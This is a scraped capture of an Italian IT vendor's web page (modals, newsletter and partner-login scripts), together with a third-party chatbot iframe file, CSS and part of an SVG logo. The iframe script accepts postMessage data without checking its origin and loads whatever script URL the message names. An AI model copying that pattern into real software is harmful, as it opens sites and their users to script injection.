                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div>
<script>
</script>

<script src="js/functionJS.js" type="text/javascript"></script>
<script src="../../_public/socialShare/socialButtons.js" type="text/javascript"></script>

--- FILE ---
content_type: text/html
request_url: https://cdn.mypersonas.ai/static/js/fab-iframe.html
body_size: 1096
content:
<!DOCTYPE html>
<html class="persona-iframe">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  </head>
  <body>
    <div id="root"></div>
    <script>
      var isBundleAttached = false;
      var PARENT_ORIGIN = window.document.referrer;
      var TRUSTED_ORIGINS = PARENT_ORIGIN || '*';

      // Listen for messages from the parent
      window.addEventListener('message', (event) => {

        if (event.data.action === 'update-host-details') {
          var clientWidth = event.data.payload.clientWidth;
          var providerUserError = event.data.payload.providerUserError;

          if (providerUserError) {
            if (!window.HOST_DETAILS) {
              window.HOST_DETAILS = {};
            }
            window.HOST_DETAILS.providerUserError = providerUserError;
          }

          if (window.HOST_DETAILS) {
            window.HOST_DETAILS.clientWidth = clientWidth;
          }
        }

        if (event.data.action === 'configure-iframe-styles') {
          console.log('Received iframe style configuration');
          var config = event.data.payload;
          
          // Add CSS classes to documentElement
          if (config.addClasses) {
            config.addClasses.forEach(className => {
              document.documentElement.classList.add(className);
            });
          }
          
          // Set font size
          if (config.fontSize) {
            document.documentElement.style.fontSize = config.fontSize;
          }
        }
        
        if (event.data.action === 'host-details') {
          console.log('catched "message" event from header-script');
          var cssUrl = event.data.payload.cssUrl;
          var jsUrl = event.data.payload.jsUrl;
          var origin = event.data.payload.origin;
          var fontSize = event.data.payload.fontSize;
          var buttonWidthInRem = event.data.payload.buttonWidthInRem;
          var hostname = event.data.payload.hostname;
          var authToken = event.data.payload.authToken;
          var integrationId = event.data.payload.integrationId;
          var clientWidth = event.data.payload.clientWidth;
          var region = event.data.payload.region;
          var fullPageUrl = event.data.payload.fullPageUrl;
          var providerUserId = event.data.payload.providerUserId;
          var integration = event.data.payload.integration;
          var providerUserFirstName = event.data.payload.providerUserFirstName;
          var providerUserLastName = event.data.payload.providerUserLastName;
          var providerUserEmail = event.data.payload.providerUserEmail;
          var providerUserError = event.data.payload.providerUserError;
          var currentUserAccountId = event.data.payload.currentUserAccountId;
          var showingSmallFrame = event.data.payload.showingSmallFrame;

          window.HOST_DETAILS = {
            cssUrl: cssUrl,
            jsUrl: jsUrl,
            origin: origin,
            fontSize: fontSize,
            hostname: hostname,
            buttonWidthInRem: buttonWidthInRem,
            authToken: authToken,
            clientWidth: clientWidth,
            integrationId: integrationId,
            fullPageUrl: fullPageUrl,
            providerUserId: providerUserId,
            providerUserFirstName: providerUserFirstName,
            providerUserLastName: providerUserLastName,
            providerUserEmail: providerUserEmail,
            providerUserError: providerUserError,
            currentUserAccountId: currentUserAccountId,
            integration: integration,
            region: region,
            showingSmallFrame: showingSmallFrame,
          };

          var isShowSmallFrameSet = localStorage.getItem('show_small_frame') !== null;
          if (!isShowSmallFrameSet) {
            localStorage.setItem('show_small_frame', showingSmallFrame);
          }
          
          if (!isBundleAttached) {
            if (fontSize) {
              document.documentElement.style.fontSize = fontSize + 'px';
            }
  
            if (cssUrl) {
              const link = document.createElement('link');
              link.rel = 'stylesheet';
              link.href = cssUrl;
              document.head.appendChild(link);
            }
  
            if (jsUrl) {
              const script = document.createElement('script');
              script.src = jsUrl;
              script.onload = () => console.log('JS loaded successfully');
              document.body.appendChild(script);
            }
            isBundleAttached = true;
          }
        }
      });
    </script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/_public/socialShare/socialButtons.css
body_size: 475
content:
.btn-squared-default {
    width: 40px !important;
    height: 40px !important;
    font-size: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 10px 3px 10px 0;
    color: white !important;
}

.btn-squared-default:hover {
    border: 1px solid white;
    font-weight: 800;
    color: #D1D1D1;
}
.btn-facebook {
    background-color: #4267B2;
}

.btn-linkedin {
    background-color: #0077B5;
}

.btn-whatsapp {
    background-color: #4DA735;
}

.btn-telegram {
    background-color: #35ABE8;
}

.btn-twitter {
    background-color: #5EA9DD;
}

.btn-envelope {
    background-color: gray;
}

.btn-plus {
    background-color: #CC302C;
}

.btn-pinterest {
    background-color: #CB2026;
}

.btn-tumblr {
    background-color: #37465D;
}
.btn-clone{
    background-color: #CB2026;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/articoli/css/style.css
body_size: 966
content:
.news-box {
    border: 1px solid lightgrey;
    padding: 5px 10px 5px 10px;
    margin-bottom: 10px;
    box-shadow: 1px 1px 1px lightgrey;
}

.news-box h3 {
    margin-top: 5px;
}
.news-box h4 {
    color: #333;
}
.underline:hover {
    text-decoration: underline;
}

.news_h1 {
    margin: 0px; 
    font-size: 32px; 
    margin-bottom: 15px;
}

.well-s {
    margin: 4px;
    display: inline-block;
    padding: 3px 4px 3px 4px;
    font-size: 13px;
    border-radius: 0px !important; 
    border-color: #F0F0F0 !important;
    color: #333 !important;
}

.well-hover:hover {
    border: 1px solid #177C2F !important;
    border-bottom-width: 3px !important;
    color: #fff !important;
    background-color: #1B9237 !important;
    border: 1px solid #1B9237 !important;
    border-bottom: 2px solid #1B9237 !important;
}

.well-s.shop-fill-green {
    border: 1px solid #177C2F !important;
    border-bottom-width: 3px !important;
    color: #fff !important;
    background-color: #1B9237 !important;
    border: 1px solid #1B9237 !important;
    border-bottom: 2px solid #1B9237 !important;
}

.newspaper_tag_show_all {
    padding-top: 5px;
    padding-bottom: 5px;
}
.newspaper_tag_show_all:hover {
    text-decoration: underline;
    cursor: pointer;
    user-select: none;
}

.border2 {
    border-left: 1px solid lightgrey;
}

@media (max-width : 460px) {
    border-left: none;
}
@media (max-width : 460px) {
    .advanced_newspaper_filters {
        display: none;
    }
    .advanced_newspaper_filters_mobile_box {
        display: block !important;
    }
}


.ellipsis {
    white-space: nowrap; overflow: hidden; text-overflow: ellipsis;
}

.chosen-container .chosen-single {
    border-radius: 0px !important;
    height: 33px !important;
    background: white !important;
    box-shadow: none !important;
    padding-top: 3px !important;
    padding-bottom: 5px !important;
    padding-left: 16px !important;
    padding-bottom: -1px !important;
    border: 1px solid lightgrey !important;
}
.chosen-container .chosen-single {
    background: white !important;
    color: #555 !important;
    font-size: 14px !important;
}
.chosen-container div {
    padding-top: 4px !important;
}
.chosen-container .chosen-drop {
    border: 1px solid lightgrey;
    border-top: none !important;
    padding: 0px 5px 0px 5px !important;
    box-shadow: none !important;
}
.chosen-container .chosen-drop .chosen-search input {
    border: 1px solid lightgrey;
    border-radius: 3px !important;
}

@media (max-width : 460px) {
    .leftlink {
        margin: 6px 0px 6px 0px !important;
    }
}

.blue-selected {
    background-color: #5495cb !important;
    border-color: lightgray !important;
    color: white !important;
}
.blue-selected a.category-a:hover {
    background-color: #5495cb !important;
    border-color: lightgray !important;
    color: white !important;
}

.blue-selected a.category-a {
    color: white !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/logo/Coretech.svg
body_size: 2840
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 37" style="enable-background:new 0 0 150 37;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4197CB;}
</style>
<g>
	<path class="st0" d="M95.1,25.2c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7c0.9-1,1.5-2.6,2-4.9l4.7,0.6
		c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6c0-3.8,1.2-6.7,3.7-8.9
		c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5L97.1,29L95.1,25.2L95.1,25.2z M103.5,18.6
		c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C104.6,19.2,104.1,18.9,103.5,18.6L103.5,18.6z
		 M125.7,31h3.6v4.7l-4.3-0.1c-3.3,0-6-1.2-8-3.7c-1.7-2.1-2.6-4.4-2.6-7c0-3,0.9-5.4,2.7-7.5c1.9-2.2,4.6-3.3,7.9-3.3h4.3v4.6h-3.8
		c-1.4,0-2.7,0.5-3.9,1.4c-1.5,1.2-2.3,2.8-2.3,4.9c0,1.5,0.5,2.8,1.5,3.9C122.1,30.3,123.7,31,125.7,31L125.7,31z M144.7,35.6
